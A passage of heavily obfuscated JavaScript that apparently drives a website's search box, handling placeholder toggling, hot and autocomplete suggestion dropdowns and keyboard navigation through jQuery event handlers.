_0x3c7a2b=_0x53b247[_0x3009ca(0x8f0,'\x77\x34\x4e\x63')](_0x267faa[_0x3009ca(0x3b9,'\x28\x2a\x45\x43')]);_0x22c436[_0x3009ca(0x96f,'\x69\x30\x52\x6a')](_0x267faa[_0x3009ca(0x215,'\x31\x59\x43\x31')]),_0x3c7a2b||(_0x3c3d75[_0x3009ca(0xdb5,'\x4e\x4d\x6a\x48')](),_0xc3c0fb[_0x3009ca(0xd28,'\x30\x39\x23\x6c')](_0x267faa[_0x3009ca(0x77b,'\x73\x51\x30\x78')])),_0x22c436[_0x3009ca(0x82b,'\x6b\x31\x62\x54')](!0x1);}),new _0x32e8e6[(_0x2617f1(0x2ec,'\x47\x32\x68\x40'))](),_0x5a928a[_0x2617f1(0x1140,'\x73\x7a\x23\x5a')](_0x4cd16c);continue;case'\x31':_0x5a928a[_0x2617f1(0x7b9,'\x50\x51\x47\x63')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0xe62,'\x50\x51\x47\x63')],_0x5a928a[_0x2617f1(0xc70,'\x61\x50\x77\x58')],function(_0x164b26){var _0x44c5b2=_0x2617f1;if(_0x95eb6b[_0x44c5b2(0x558,'\x38\x25\x56\x30')](_0x267faa[_0x44c5b2(0xcee,'\x68\x40\x56\x49')]),window[_0x44c5b2(0xffc,'\x69\x30\x52\x6a')])return!0x1;var _0xb14765=_0x267faa[_0x44c5b2(0x89b,'\x69\x30\x52\x6a')]($,_0x267faa[_0x44c5b2(0xacf,'\x73\x34\x50\x26')]);_0x267faa[_0x44c5b2(0xc0a,'\x64\x53\x32\x4d')]($,this)[_0x44c5b2(0x535,'\x46\x24\x56\x70')](_0x267faa[_0x44c5b2(0x8ff,'\x36\x69\x49\x57')])||(_0xb14765[_0x44c5b2(0xde9,'\x5e\x36\x66\x5b')](_0x267faa[_0x44c5b2(0xa56,'\x64\x53\x32\x4d')],!0x1),_0x267faa[_0x44c5b2(0xa38,'\x6b\x31\x62\x54')]($,_0x267faa[_0x44c5b2(0x67f,'\x44\x51\x47\x6d')])[_0x44c5b2(0x80a,'\x6b\x31\x62\x54')](_0x267faa[_0x44c5b2(0x873,'\x31\x59\x43\x31')],!0x1)),_0x267faa[_0x44c5b2(0x107e,'\x68\x66\x36\x33')]($,this)[_0x44c5b2(0xde9,'\x5e\x36\x66\x5b')](_0x267faa[_0x44c5b2(0x1049,'\x53\x23\x5e\x75')]),_0x164b26[_0x44c5b2(0x373,'\x44\x55\x66\x75')]();}),_0x5a928a[_0x2617f1(0x232,'\x26\x5b\x46\x73')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0x807,'\x5e\x36\x66\x5b')],_0x5a928a[_0x2617f1(0xb5b,'\x47\x32\x68\x40')],function(_0x49fdb3){var _0x43f773=_0x2617f1;if(window[_0x43f773(0x469,'\x79\x63\x4b\x66')])return!0x1;var _0x513ba7=_0x267faa[_0x43f773(0xa05,'\x54\x47\x72\x67')]($,_0x267faa[_0x43f773(0x6b3,'\x69\x30\x52\x6a')]);_0x267faa[_0x43f773(0xd10,'\x79\x63\x4b\x66')]($,this)[_0x43f773(0xbae,'\x4f\x68\x28\x5a')](_0x267faa[_0x43f773(0xa6c,'\x49\x6d\x71\x49')])||(_0x267faa[_0x43f773(0x1175,'\x55\x56\x51\x68')]($,_0x267faa[_0x43f773(0x108d,'\x73\x51\x30\x78')])[_0x43f773(0x2f5,'\x5e\x4c\x63\x6a')](_0x267faa[_0x43f773(0x79b,'\x29\x70\x54\x37')])[_0x43f773(0x920,'\x47\x45\x77\x4c')]('')[_0x43f773(0x10e2,'\x51\x49\x74\x54')](_0x267faa[_0x43f773(0x345,'\x6f\x6c\x5a\x66')]),_0x267faa[_0x43f773(0xeac,'\x29\x40\x49\x23')]($,_0x267faa[_0x43f773(0x1186,'\x77\x34\x4e\x63')])[_0x43f773(0xe83,'\x73\x59\x6c\x26')](_0x267faa[_0x43f773(0xe20,'\x5e\x4c\x63\x6a')]),_0x513ba7[_0x43f773(0x370,'\x47\x32\x68\x40')](_0x267faa[_0x43f773(0xb5f,'\x46\x24\x56\x70')],!0x1),_0x267faa[_0x43f773(0xe97,'\x73\x7a\x23\x5a')]($,_0x267faa[_0x43f773(0x294,'\x73\x7a\x23\x5a')])[_0x43f773(0x707,'\x4e\x4d\x6a\x48')](_0x267faa[_0x43f773(0x974,'\x4e\x4d\x6a\x48')],!0x1)),_0x267faa[_0x43f773(0x681,'\x36\x75\x70\x21')]($,this)[_0x43f773(0x8c9,'\x28\x2a\x45\x43')](_0x267faa[_0x43f773(0xf3a,'\x29\x40\x49\x23')]),_0x49fdb3[_0x43f773(0x1014,'\x68\x66\x36\x33')]();}),_0x5a928a[_0x2617f1(0xb7f,'\x65\x61\x33\x5a')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0x1191,'\x77\x34\x4e\x63')],function(){var _0x41f0f3=_0x2617f1;_0x267faa[_0x41f0f3(0x227,'\x53\x23\x5e\x75')]($,_0x267faa[_0x41f0f3(0xe87,'\x73\x51\x30\x78')])[_0x41f0f3(0xab9,'\x47\x45\x77\x4c')](_0x267faa[_0x41f0f3(0xb27,'\x54\x47\x72\x67')])&&_0x267faa[_0x41f0f3(0xb11,'\x4f\x68\x28\x5a')]($,_0x267faa[_0x41f0f3(0x547,'\x68\x66\x36\x33')])[_0x41f0f3(0x292,'\x4f\x68\x28\x5a')](_0x267faa[_0x41f0f3(0x1049,'\x53\x23\x5e\x75')],!0x1),_0x267faa[_0x41f0f3(0x823,'\x69\x30\x52\x6a')]($,_0x267faa[_0x41f0f3(0x7b8,'\x31\x71\x4c\x31')])[_0x41f0f3(0xab9,'\x47\x45\x77\x4c')](_0x267faa[_0x41f0f3(0x470,'\x4e\x6a\x34\x4d')])&&_0x267faa[_0x41f0f3(0xb64,'\x26\x5b\x46\x73')]($,_0x267faa[_0x41f0f3(0x467,'\x6b\x31\x62\x54')])[_0x41f0f3(0x11c1,'\x46\x24\x56\x70')](_0x267faa[_0x41f0f3(0xb63,'\x36\x75\x70\x21')],!0x1);});continue;case'\x32':var _0x576f21=_0x5a928a[_0x2617f1(0xd40,'\x32\x4b\x26\x45')]($,_0x5a928a[_0x2617f1(0x455,'\x79\x63\x4b\x66')]),_0x199b99=_0x5a928a[_0x2617f1(0x4a3,'\x71\x36\x5a\x43')]($,_0x5a928a[_0x2617f1(0xed0,'\x73\x51\x30\x78')]),_0x573e1c=_0x5a928a[_0x2617f1(0x1cb,'\x50\x51\x47\x63')]($,_0x5a928a[_0x2617f1(0x160,'\x64\x29\x40\x6e')]),_0x354d40=_0x5a928a[_0x2617f1(0xfc9,'\x47\x32\x68\x40')]($,_0x5a928a[_0x2617f1(0xd94,'\x4f\x68\x28\x5a')]),_0x95eb6b=_0x5a928a[_0x2617f1(0x91a,'\x29\x70\x54\x37')]($,_0x5a928a[_0x2617f1(0x1182,'\x4e\x6a\x34\x4d')]),_0xc3c0fb=_0x354d40[_0x2617f1(0x100f,'\x6b\x31\x62\x54')](_0x5a928a[_0x2617f1(0x10dd,'\x54\x47\x72\x67')]),_0x21948e=_0x354d40[_0x2617f1(0xe86,'\x77\x34\x4e\x63')](_0x5a928a[_0x2617f1(0x2cd,'\x77\x34\x4e\x63')]),_0x58c04a=_0x354d40[_0x2617f1(0x888,'\x6f\x6c\x5a\x66')](_0x5a928a[_0x2617f1(0xaa8,'\x31\x59\x43\x31')]),_0x221484=_0x354d40[_0x2617f1(0xdfe,'\x50\x51\x47\x63')](_0x5a928a[_0x2617f1(0x9dc,'\x77\x34\x4e\x63')]),_0x4fe946=_0x354d40[_0x2617f1(0xf0f,'\x73\x34\x50\x26')](_0x5a928a[_0x2617f1(0xf79,'\x64\x29\x40\x6e')]),_0x20500b=_0x4fe946[_0x2617f1(0x4d7,'\x5e\x4c\x63\x6a')](_0x5a928a[_0x2617f1(0xf24,'\x73\x7a\x23\x5a')]),_0x25596a=_0x4fe946[_0x2617f1(0xb04,'\x61\x50\x77\x58')](_0x5a928a[_0x2617f1(0x862,'\x32\x4b\x26\x45')]),_0x5bd6ca=(0x0,_0x4b669f[_0x2617f1(0x417,'\x51\x49\x74\x54')])(0xfa),_0x5ece14=_0x5a928a[_0x2617f1(0xaa4,'\x44\x55\x66\x75')]($,_0x5a928a[_0x2617f1(0x112d,'\x36\x69\x49\x57')])[_0x2617f1(0x5bd,'\x26\x5b\x46\x73')](_0x5a928a[_0x2617f1(0xb2f,'\x44\x51\x47\x6d')])?_0x5a928a[_0x2617f1(0x1aa,'\x73\x51\x30\x78')]($,_0x5a928a[_0x2617f1(0xd76,'\x68\x66\x36\x33')])[_0x2617f1(0x1ba,'\x46\x24\x56\x70')](_0x5a928a[_0x2617f1(0x1fc,'\x31\x59\x43\x31')])[_0x2617f1(0x680,'\x26\x5b\x46\x73')]():_0x5a928a[_0x2617f1(0x340,'\x4c\x59\x67\x78')],_0x2b2073={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':_0xc3c0fb[_0x2617f1(0x755,'\x6b\x31\x62\x54')](_0x5a928a[_0x2617f1(0xbd0,'\x6f\x6c\x5a\x66')]),'\x68\x6f\x74':_0xc3c0fb[_0x2617f1(0x9f8,'\x65\x61\x33\x5a')](_0x5a928a[_0x2617f1(0x48f,'\x32\x4b\x26\x45')]),'\x61\x75\x74\x6f\x77\x6f\x72\x64':_0x4fd321[_0x2617f1(0x108a,'\x5e\x36\x66\x5b')][_0x2617f1(0xce4,'\x65\x61\x33\x5a')]};continue;case'\x33':var _0x223ab2={'\x50\x65\x4e\x68\x43':_0x5a928a[_0x2617f1(0x49f,'\x5e\x36\x66\x5b')],'\x76\x4b\x52\x71\x49':_0x5a928a[_0x2617f1(0x112f,'\x69\x30\x52\x6a')],'\x6d\x74\x72\x46\x4a':function(_0x40e571,_0x24d7ce){var _0x4e4746=_0x2617f1;return _0x5a928a[_0x4e4746(0x420,'\x23\x58\x67\x78')](_0x40e571,_0x24d7ce);},'\x5a\x4f\x6b\x65\x59':function(_0x185d90,_0x29f961){var _0x5f33e3=_0x2617f1;return _0x5a928a[_0x5f33e3(0x6a7,'\x54\x47\x72\x67')](_0x185d90,_0x29f961);},'\x72\x68\x70\x41\x77':_0x5a928a[_0x2617f1(0x36c,'\x29\x70\x54\x37')],'\x7a\x72\x75\x72\x74':_0x5a928a[_0x2617f1(0x713,'\x6b\x31\x62\x54')],'\x42\x56\x78\x6f\x6a':_0x5a928a[_0x2617f1(0x4c7,'\x47\x45\x77\x4c')],'\x53\x64\x7a\x4f\x4c':function(_0x135e3a,_0xce16f1){var _0x5caa9d=_0x2617f1;return _0x5a928a[_0x5caa9d(0xf2b,'\x4f\x68\x28\x5a')](_0x135e3a,_0xce16f1);},'\x73\x70\x48\x6f\x53':_0x5a928a[_0x2617f1(0x36f,'\x41\x76\x57\x70')],'\x69\x61\x5a\x49\x55':_0x5a928a[_0x2617f1(0x1148,'\x53\x23\x5e\x75')],'\x75\x79\x65\x6b\x45':function(_0x50c1ff,_0x26d69a){var _0x2c011b=_0x2617f1;return _0x5a928a[_0x2c011b(0x751,'\x55\x56\x51\x68')](_0x50c1ff,_0x26d69a);},'\x49\x78\x44\x71\x4c':_0x5a928a[_0x2617f1(0xd0e,'\x28\x2a\x45\x43')],'\x4c\x63\x5a\x62\x5a':_0x5a928a[_0x2617f1(0x96a,'\x73\x51\x30\x78')],'\x6b\x7a\x43\x6f\x56':_0x5a928a[_0x2617f1(0x426,'\x44\x51\x47\x6d')],'\x51\x55\x54\x76\x52':function(_0x2cadf3,_0x464119){var _0x2e3b02=_0x2617f1;return _0x5a928a[_0x2e3b02(0xfd9,'\x4e\x6a\x34\x4d')](_0x2cadf3,_0x464119);},'\x45\x71\x48\x52\x67':_0x5a928a[_0x2617f1(0xec1,'\x29\x70\x54\x37')],'\x4d\x59\x62\x50\x45':function(_0xc273e9,_0xc21ed2){var _0x495ecc=_0x2617f1;return _0x5a928a[_0x495ecc(0x280,'\x79\x63\x4b\x66')](_0xc273e9,_0xc21ed2);},'\x5a\x6d\x78\x6d\x7a':_0x5a928a[_0x2617f1(0x4e8,'\x49\x6d\x71\x49')],'\x6c\x45\x59\x4b\x72':function(_0x3b8954,_0x5ef069){var _0x42c796=_0x2617f1;return _0x5a928a[_0x42c796(0x454,'\x4e\x4d\x6a\x48')](_0x3b8954,_0x5ef069);},'\x68\x76\x72\x42\x68':_0x5a928a[_0x2617f1(0x92b,'\x73\x34\x50\x26')],'\x52\x56\x72\x61\x51':function(_0x228233,_0x2c2260){var _0x33a8ab=_0x2617f1;return _0x5a928a[_0x33a8ab(0x1039,'\x64\x29\x40\x6e')](_0x228233,_0x2c2260);},'\x50\x74\x44\x58\x76':function(_0x1008a3,_0x38df4b){var _0x378722=_0x2617f1;return _0x5a928a[_0x378722(0x740,'\x4e\x6a\x34\x4d')](_0x1008a3,_0x38df4b);},'\x64\x53\x6a\x41\x50':function(_0xaa884e,_0x3ce914){var _0x404b4f=_0x2617f1;return _0x5a928a[_0x404b4f(0x296,'\x31\x71\x4c\x31')](_0xaa884e,_0x3ce914);},'\x7a\x49\x4b\x6f\x44':function(_0x3afdf5,_0x159d2c){var _0x227322=_0x2617f1;return _0x5a928a[_0x227322(0x5bf,'\x29\x70\x54\x37')](_0x3afdf5,_0x159d2c);},'\x76\x46\x61\x71\x4e':function(_0x16ebd2,_0x1c5795){var _0x4b8c13=_0x2617f1;return _0x5a928a[_0x4b8c13(0x10b7,'\x79\x63\x4b\x66')](_0x16ebd2,_0x1c5795);},'\x41\x7a\x51\x4d\x44':_0x5a928a[_0x2617f1(0x701,'\x51\x49\x74\x54')],'\x44\x78\x53\x51\x63':_0x5a928a[_0x2617f1(0x31e,'\x4c\x59\x67\x78')],'\x69\x65\x4c\x5a\x75':function(_0x98a41e,_0x1a4e2a,_0x5672e4){var _0x1985ca=_0x2617f1;return _0x5a928a[_0x1985ca(0x1171,'\x50\x51\x47\x63')](_0x98a41e,_0x1a4e2a,_0x5672e4);},'\x51\x4f\x6c\x74\x43':function(_0x290de3,_0x2aebef){var _0x9fd315=_0x2617f1;return _0x5a928a[_0x9fd315(0x66f,'\x45\x5b\x65\x24')](_0x290de3,_0x2aebef);},'\x45\x64\x78\x4a\x78':_0x5a928a[_0x2617f1(0x511,'\x77\x34\x4e\x63')],'\x49\x79\x68\x72\x61':_0x5a928a[_0x2617f1(0x1bc,'\x65\x61\x33\x5a')],'\x74\x43\x6f\x4e\x5a':function(_0x5907e1,_0x4c4255){var _0x18dbd2=_0x2617f1;return _0x5a928a[_0x18dbd2(0x9a6,'\x29\x70\x54\x37')](_0x5907e1,_0x4c4255);},'\x64\x64\x69\x55\x64':_0x5a928a[_0x2617f1(0x640,'\x5e\x36\x66\x5b')],'\x4d\x68\x71\x46\x42':_0x5a928a[_0x2617f1(0xe9b,'\x64\x29\x40\x6e')],'\x61\x42\x6c\x72\x54':_0x5a928a[_0x2617f1(0x902,'\x29\x40\x49\x23')],'\x41\x68\x53\x69\x4b':_0x5a928a[_0x2617f1(0x42e,'\x47\x45\x77\x4c')],'\x53\x70\x58\x72\x7a':function(_0x4e2f70,_0xac5ebc){var _0x2213e4=_0x2617f1;return _0x5a928a[_0x2213e4(0x15a,'\x44\x51\x47\x6d')](_0x4e2f70,_0xac5ebc);},'\x68\x63\x50\x59\x5a':_0x5a928a[_0x2617f1(0xfe6,'\x69\x30\x52\x6a')],'\x49\x47\x53\x4a\x4f':_0x5a928a[_0x2617f1(0x8dd,'\x73\x34\x50\x26')],'\x43\x50\x71\x54\x6b':_0x5a928a[_0x2617f1(0x310,'\x54\x47\x72\x67')],'\x44\x78\x66\x4c\x6a':function(_0x3bbd29,_0x43df69){var _0x2ddf41=_0x2617f1;return _0x5a928a[_0x2ddf41(0xe01,'\x44\x55\x66\x75')](_0x3bbd29,_0x43df69);},'\x7a\x41\x77\x41\x69':function(_0x443662,_0x590cba){var _0x4a1e4d=_0x2617f1;return _0x5a928a[_0x4a1e4d(0x69c,'\x77\x34\x4e\x63')](_0x443662,_0x590cba);},'\x6b\x72\x52\x72\x54':function(_0x521adc,_0x34cb87){var _0x1b7535=_0x2617f1;return _0x5a928a[_0x1b7535(0xdd6,'\x46\x24\x56\x70')](_0x521adc,_0x34cb87);},'\x41\x43\x50\x74\x69':function(_0x4f78b1,_0x467e16){var _0x8f00c3=_0x2617f1;return _0x5a928a[_0x8f00c3(0xc19,'\x28\x2a\x45\x43')](_0x4f78b1,_0x467e16);},'\x6f\x42\x62\x52\x4c':function(_0xe6550e,_0x2ea0a7){var _0x323c00=_0x2617f1;return _0x5a928a[_0x323c00(0xc89,'\x73\x34\x50\x26')](_0xe6550e,_0x2ea0a7);},'\x52\x6b\x67\x73\x73':function(_0x427f03,_0x4f7746){var _0x2ddfe5=_0x2617f1;return _0x5a928a[_0x2ddfe5(0x104b,'\x29\x70\x54\x37')](_0x427f03,_0x4f7746);},'\x4a\x75\x76\x50\x75':function(_0x4660aa,_0x39772e){var _0x5a1426=_0x2617f1;return _0x5a928a[_0x5a1426(0x1075,'\x44\x55\x66\x75')](_0x4660aa,_0x39772e);},'\x77\x50\x4f\x50\x70':_0x5a928a[_0x2617f1(0x1122,'\x61\x50\x77\x58')],'\x44\x50\x59\x45\x4a':function(_0x28c687,_0x44b50a){var _0x144dbe=_0x2617f1;return _0x5a928a[_0x144dbe(0xd79,'\x68\x66\x36\x33')](_0x28c687,_0x44b50a);},'\x57\x5a\x77\x69\x43':function(_0x2623fe,_0x3095dc){var _0x2ab309=_0x2617f1;return _0x5a928a[_0x2ab309(0x724,'\x28\x2a\x45\x43')](_0x2623fe,_0x3095dc);},'\x41\x6e\x49\x6f\x6f':_0x5a928a[_0x2617f1(0x104e,'\x6b\x68\x53\x68')],'\x4e\x41\x7a\x4c\x70':_0x5a928a[_0x2617f1(0x488,'\x45\x5b\x65\x24')],'\x6c\x4b\x79\x55\x54':function(_0x4eb9a2,_0x187be3){var _0x532bc9=_0x2617f1;return _0x5a928a[_0x532bc9(0x500,'\x31\x59\x43\x31')](_0x4eb9a2,_0x187be3);},'\x4f\x57\x4d\x44\x62':_0x5a928a[_0x2617f1(0xa19,'\x35\x29\x24\x29')],'\x65\x48\x59\x73\x52':_0x5a928a[_0x2617f1(0xd1d,'\x73\x34\x50\x26')]};continue;case'\x34':var _0xd1c360,_0x1963ab,_0x1d46fa,_0x1acba4,_0x1ece25,_0x22c436={'\x74\x6f\x67\x67\x6c\x65\x50\x6c\x61\x63\x65\x68\x6f\x6c\x64\x65\x72':(_0x1acba4=_0x21948e[_0x2617f1(0xa44,'\x41\x76\x57\x70')](_0x5a928a[_0x2617f1(0x2a1,'\x28\x2a\x45\x43')]),_0x1ece25=_0x21948e[_0x2617f1(0x254,'\x47\x32\x68\x40')](_0x5a928a[_0x2617f1(0xb1e,'\x5e\x36\x66\x5b')]),function(_0x5f3451){var _0x3093d0=_0x2617f1;_0x21948e[_0x3093d0(0x1193,'\x61\x50\x77\x58')](_0x267faa[_0x3093d0(0xd13,'\x71\x36\x5a\x43')],_0x5f3451?_0x1ece25:_0x1acba4);}),'\x61\x63\x74\x69\x76\x65\x53\x65\x61\x72\x63\x68':function(_0x23367f){var _0x42d137=_0x2617f1;_0x23367f?(_0x354d40[_0x42d137(0xd8c,'\x71\x36\x5a\x43')](_0x223ab2[_0x42d137(0x7c0,'\x73\x59\x6c\x26')],!0x0),_0x199b99[_0x42d137(0x92a,'\x44\x51\x47\x6d')](_0x223ab2[_0x42d137(0x4ec,'\x36\x69\x49\x57')])):(_0x354d40[_0x42d137(0x471,'\x38\x25\x56\x30')](_0x223ab2[_0x42d137(0xaad,'\x44\x51\x47\x6d')],!0x1),_0x199b99[_0x42d137(0x8b4,'\x32\x4b\x26\x45')](_0x223ab2[_0x42d137(0xd07,'\x47\x32\x68\x40')])),_0x223ab2[_0x42d137(0x66c,'\x64\x29\x40\x6e')](!0x1,_0x23367f)&&(_0x223ab2[_0x42d137(0x49a,'\x77\x34\x4e\x63')]('',_0x21948e[_0x42d137(0x840,'\x32\x4b\x26\x45')]())&&_0x21948e[_0x42d137(0xe2b,'\x77\x34\x4e\x63')]('')[_0x42d137(0x906,'\x4f\x68\x28\x5a')](_0x223ab2[_0x42d137(0x1163,'\x65\x61\x33\x5a')]),_0x21948e[_0x42d137(0x65c,'\x47\x45\x77\x4c')]());},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x40739e){var _0x485f83=_0x2617f1;_0x267faa[_0x485f83(0x74d,'\x30\x39\x23\x6c')](_0x267faa[_0x485f83(0x954,'\x73\x7a\x23\x5a')],_0x40739e)?(_0x20500b[_0x485f83(0xa7f,'\x50\x51\x47\x63')](_0x267faa[_0x485f83(0xf91,'\x36\x69\x49\x57')]),_0x25596a[_0x485f83(0xc4d,'\x31\x71\x4c\x31')](_0x267faa[_0x485f83(0xb85,'\x64\x29\x40\x6e')])[_0x485f83(0x8ba,'\x53\x23\x5e\x75')]('\x61')[_0x485f83(0x57d,'\x29\x40\x49\x23')](_0x267faa[_0x485f83(0x7ab,'\x55\x56\x51\x68')])):_0x267faa[_0x485f83(0xfa4,'\x23\x58\x67\x78')](_0x267faa[_0x485f83(0x4f0,'\x32\x4b\x26\x45')],_0x40739e)?(_0x20500b[_0x485f83(0x100d,'\x4c\x59\x67\x78')](_0x267faa[_0x485f83(0x425,'\x50\x51\x47\x63')])[_0x485f83(0xe3d,'\x64\x53\x32\x4d')]('\x61')[_0x485f83(0xaa2,'\x65\x61\x33\x5a')](_0x267faa[_0x485f83(0xe0c,'\x31\x71\x4c\x31')]),_0x25596a[_0x485f83(0x7af,'\x36\x75\x70\x21')](_0x267faa[_0x485f83(0x6ef,'\x29\x40\x49\x23')])):_0x267faa[_0x485f83(0xc1b,'\x31\x71\x4c\x31')](_0x267faa[_0x485f83(0x929,'\x28\x2a\x45\x43')],_0x40739e)&&(_0x20500b[_0x485f83(0x165,'\x68\x40\x56\x49')](_0x267faa[_0x485f83(0x36b,'\x44\x55\x66\x75')])[_0x485f83(0x318,'\x47\x45\x77\x4c')]('\x61')[_0x485f83(0x57d,'\x29\x40\x49\x23')](_0x267faa[_0x485f83(0xb96,'\x64\x53\x32\x4d')]),_0x25596a[_0x485f83(0xc4d,'\x31\x71\x4c\x31')](_0x267faa[_0x485f83(0xb85,'\x64\x29\x40\x6e')])[_0x485f83(0x482,'\x29\x40\x49\x23')]('\x61')[_0x485f83(0xf42,'\x51\x49\x74\x54')](_0x267faa[_0x485f83(0x105c,'\x54\x47\x72\x67')]));},'\x66\x6f\x63\x75\x73\x44\x72\x6f\x70\x49\x74\x65\x6d\x42\x79\x4b\x65\x79\x62\x6f\x61\x72\x64':function(_0x1c10dc){var _0x3b79b9=_0x2617f1,_0x3dfae4=_0x4fe946[_0x3b79b9(0x344,'\x73\x51\x30\x78')](_0x223ab2[_0x3b79b9(0x1f6,'\x28\x2a\x45\x43')]),_0x347e6b=_0x3dfae4[_0x3b79b9(0x1dc,'\x38\x25\x56\x30')](_0x223ab2[_0x3b79b9(0x926,'\x32\x4b\x26\x45')]);if(_0x223ab2[_0x3b79b9(0x10a4,'\x73\x51\x30\x78')](0x0,_0x3dfae4[_0x3b79b9(0x7d2,'\x77\x34\x4e\x63')])){if(_0x223ab2[_0x3b79b9(0x1177,'\x6b\x31\x62\x54')](_0x347e6b[_0x3b79b9(0x677,'\x61\x50\x77\x58')],0x0)){var _0x42f1da,_0x1ccd1=_0x3dfae4[_0x3b79b9(0xdfe,'\x50\x51\x47\x63')](_0x223ab2[_0x3b79b9(0x349,'\x36\x75\x70\x21')])['\x65\x71'](0x0),_0x53bd0e=_0x3dfae4[_0x3b79b9(0xf76,'\x73\x59\x6c\x26')](_0x223ab2[_0x3b79b9(0x5a8,'\x6f\x6c\x5a\x66')]);if(_0x223ab2[_0x3b79b9(0xeea,'\x5e\x36\x66\x5b')](0x0,_0x1ccd1[_0x3b79b9(0x813,'\x32\x4b\x26\x45')])&&_0x223ab2[_0x3b79b9(0x5c2,'\x29\x70\x54\x37')](0x0,_0x53bd0e[_0x3b79b9(0x74e,'\x38\x25\x56\x30')]))(_0x1ccd1=_0x3dfae4[_0x3b79b9(0xa0c,'\x23\x58\x67\x78')](_0x223ab2[_0x3b79b9(0xf1e,'\x5e\x36\x66\x5b')])['\x65\x71'](0x0))[_0x3b79b9(0x2ef,'\x73\x34\x50\x26')](_0x223ab2[_0x3b79b9(0x848,'\x54\x47\x72\x67')]),_0x1ccd1[_0x3b79b9(0xa9b,'\x32\x4b\x26\x45')](_0x223ab2[_0x3b79b9(0xfe9,'\x73\x51\x30\x78')])[_0x3b79b9(0x18a,'\x54\x47\x72\x67')](_0x223ab2[_0x3b79b9(0xda6,'\x61\x50\x77\x58')]),_0x1ccd1[_0x3b79b9(0x316,'\x54\x47\x72\x67')]('\x61')['\x65\x71'](_0x223ab2[_0x3b79b9(0x11b7,'\x6b\x31\x62\x54')](_0x1ccd1[_0x3b79b9(0x4be,'\x35\x29\x24\x29')]('\x61')[_0x3b79b9(0x2a6,'\x4e\x4d\x6a\x48')],0x1))[_0x3b79b9(0x855,'\x23\x58\x67\x78')](_0x223ab2[_0x3b79b9(0xbc7,'\x31\x71\x4c\x31')]);else{var _0x5c1483=_0x1ccd1[_0x3b79b9(0x914,'\x71\x36\x5a\x43')]?_0x1ccd1:_0x53bd0e,_0x32efc0=_0x1ccd1[_0x3b79b9(0x1131,'\x47\x32\x68\x40')]?_0x1ccd1[_0x3b79b9(0x2be,'\x64\x29\x40\x6e')]('\x61')[_0x3b79b9(0xde8,'\x41\x76\x57\x70')]:0x0,_0x4209f8='';if(_0x223ab2[_0x3b79b9(0x418,'\x31\x59\x43\x31')]('\x75\x70',_0x1c10dc))_0x223ab2[_0x3b79b9(0x11be,'\x68\x40\x56\x49')](_0x32efc0,0x1)&&_0x1ccd1[_0x3b79b9(0xe3d,'\x64\x53\x32\x4d')](_0x223ab2[_0x3b79b9(0x10d5,'\x32\x4b\x26\x45')])[_0x3b79b9(0xa06,'\x30\x39\x23\x6c')]()[_0x3b79b9(0x7d2,'\x77\x34\x4e\x63')]?(_0x42f1da=_0x5c1483,_0x4209f8='\x75\x70'):_0x42f1da=_0x5c1483[_0x3b79b9(0x631,'\x4e\x4d\x6a\x48')]()[_0x3b79b9(0x17a,'\x31\x59\x43\x31')]();else{if(_0x223ab2[_0x3b79b9(0x163,'\x28\x2a\x45\x43')](_0x223ab2[_0x3b79b9(0x76b,'\x6b\x68\x53\x68')],_0x1c10dc))return;_0x223ab2[_0x3b79b9(0x933,'\x55\x56\x51\x68')](_0x32efc0,0x1)&&_0x1ccd1[_0x3b79b9(0xfd6,'\x6b\x68\x53\x68')](_0x223ab2[_0x3b79b9(0x8d3,'\x73\x59\x6c\x26')])[_0x3b79b9(0xc88,'\x53\x23\x5e\x75')]()[_0x3b79b9(0x4c2,'\x69\x30\x52\x6a')]?(_0x42f1da=_0x5c1483,_0x4209f8=_0x223ab2[_0x3b79b9(0xc29,'\x65\x61\x33\x5a')]):_0x42f1da=_0x5c1483[_0x3b79b9(0xb79,'\x4f\x68\x28\x5a')]()[_0x3b79b9(0xc1e,'\x73\x51\x30\x78')]();}_0x42f1da[_0x3b79b9(0xde8,'\x41\x76\x57\x70')]&&(_0x5c1483[_0x3b79b9(0x44a,'\x4c\x59\x67\x78')]('\x61')[_0x3b79b9(0xd92,'\x47\x45\x77\x4c')](_0x223ab2[_0x3b79b9(0x5b4,'\x36\x69\x49\x57')]),_0x5c1483[_0x3b79b9(0x28c,'\x36\x69\x49\x57')](_0x223ab2[_0x3b79b9(0xd6a,'\x73\x34\x50\x26')])[_0x3b79b9(0x165,'\x68\x40\x56\x49')](_0x223ab2[_0x3b79b9(0x1a9,'\x31\x59\x43\x31')])),_0x42f1da[_0x3b79b9(0x603,'\x6b\x31\x62\x54')](_0x223ab2[_0x3b79b9(0xb9e,'\x73\x7a\x23\x5a')])[_0x3b79b9(0x6e3,'\x6b\x31\x62\x54')]?(_0x42f1da[_0x3b79b9(0x704,'\x23\x58\x67\x78')](_0x223ab2[_0x3b79b9(0xd59,'\x31\x59\x43\x31')])[_0x3b79b9(0x11b9,'\x4e\x6a\x34\x4d')](_0x223ab2[_0x3b79b9(0x1097,'\x36\x75\x70\x21')]),_0x223ab2[_0x3b79b9(0x46c,'\x5e\x4c\x63\x6a')](_0x4209f8[_0x3b79b9(0x1190,'\x44\x55\x66\x75')],0x0)?(_0x42f1da[_0x3b79b9(0x83d,'\x28\x2a\x45\x43')]('\x61')[_0x3b79b9(0x100d,'\x4c\x59\x67\x78')](_0x223ab2[_0x3b79b9(0x4e2,'\x35\x29\x24\x29')]),_0x223ab2[_0x3b79b9(0xb74,'\x4e\x6a\x34\x4d')]('\x75\x70',_0x4209f8)?_0x42f1da[_0x3b79b9(0x302,'\x31\x59\x43\x31')]('\x61')['\x65\x71'](0x1)[_0x3b79b9(0x1113,'\x79\x63\x4b\x66')](_0x223ab2[_0x3b79b9(0x1097,'\x36\x75\x70\x21')]):_0x42f1da[_0x3b79b9(0xee6,'\x26\x5b\x46\x73')]('\x61')['\x65\x71'](0x0)[_0x3b79b9(0x8c1,'\x29\x40\x49\x23')](_0x223ab2[_0x3b79b9(0xbc7,'\x31\x71\x4c\x31')])):(_0x42f1da[_0x3b79b9(0x10ff,'\x68\x40\x56\x49')](_0x223ab2[_0x3b79b9(0x700,'\x6b\x68\x53\x68')])[_0x3b79b9(0x199,'\x30\x39\x23\x6c')](_0x223ab2[_0x3b79b9(0x827,'\x4f\x68\x28\x5a')]),_0x42f1da[_0x3b79b9(0xd41,'\x29\x70\x54\x37')]('\